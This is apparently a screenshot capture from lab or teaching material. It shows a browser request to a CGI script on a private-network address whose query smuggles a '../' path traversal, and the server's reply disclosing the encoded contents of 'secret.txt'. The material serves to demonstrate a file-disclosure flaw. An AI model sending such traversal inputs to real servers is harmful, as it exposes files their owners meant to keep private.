 Not Secure https://192.168.64.4/cgi-bin/do.cgi?../html/secret.txt
Here is the file you asked for
../html/secret.txt:
KB9+/OEiIBoXs8em7ApoTqD3R4Kw/a5mPcNdwZqeohSXdCflM/YTvyIINA6Da6/R
P/Xy3vo4GpmdSNFv92eIRgNQ/pmWWmHpUwKdai3d4sSKOhPDgJffG5f3hrBz6Ks+
PyTPH4uN2iDrtckfirrBdpwkXpdSzaVW9V/0PxN+umtIxCiU4htTAbgOQwlLuMqm
OTrDpqZrGuUxmvVg3KhNUjkrTLEEKhPFGjU0xlSpOpSRSozNwgVtEQnc+86FLY9P
l/ICkbWvi7mrDsYpi5Dq2JdOVL4HuaZU+NvjDOGb/U4lFsoKiCcnWWEKsLFcF0Wt
07vZ/wwqbxJlyk3h6Scb+g==